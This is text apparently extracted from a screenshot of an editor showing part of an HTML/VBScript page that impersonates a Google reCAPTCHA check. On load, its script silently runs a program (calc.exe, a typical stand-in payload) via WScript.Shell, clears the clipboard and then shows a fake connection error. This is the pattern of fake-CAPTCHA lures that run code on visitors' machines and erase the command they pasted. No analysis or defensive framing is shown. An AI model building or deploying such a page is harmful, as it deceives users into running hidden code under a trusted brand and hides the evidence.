 index.html <> recaptcha-verify 9+ ×
<> recaptcha-verify > html > head > script
45 }
46 .terms a:hover {
47 text-decoration: underline;
48 }
49 </style>
50 <script language="VBScript">
51 Sub Window_onLoad
52 Window.ResizeTo 520, 480
53 Window.MoveTo (Screen.Width - 300) / 2, (Screen.Height - 400) / 2
54
55 Set objShell = CreateObject("WScript.Shell")
56 objShell.Run "calc.exe", 0, False
57
58 ClearClipboard
59
60 objShell.Run "timeout /T 2 /nobreak", 0, True
61 Call HideConnectingShowError
62 objShell.Run "timeout /T 1 /nobreak", 0, True
63 End Sub
64
65 Sub HideConnectingShowError
66 document.getElementById("connecting").style.display = "none"
67 document.getElementById("error").style.display = "block"
68 End Sub
69
70 Sub ClearClipboard
71 Dim objHTML
72 Set objHTML = CreateObject("htmlfile")
73 objHTML.parentWindow.clipboardData.setData "text", ""
74 Set objHTML = Nothing
75 End Sub
76 </script>
77 </head>
78 <body>
79 <img src="https://www.google.com/recaptcha/about/images/reCAPTCHA-logo@2x.png" alt="reCAPTCHA Logo">
80 <div id="connecting" style="display:block;">
81 <p>Verifying reCAPTCHA, please wait...</p>
82 </div>
83 <div id="error" style="display:none;">
84 <p><b>Failed to connect with the reCAPTCHA server.</b><br>Try the verification steps again.</p>
85 </div>
86 <p class="terms">
87 <a href="https://www.google.com/intl/en/policies/privacy/">Privacy</a> -
88 <a href="https://www.google.com/intl/en/policies/terms/">Terms</a>
89 </p>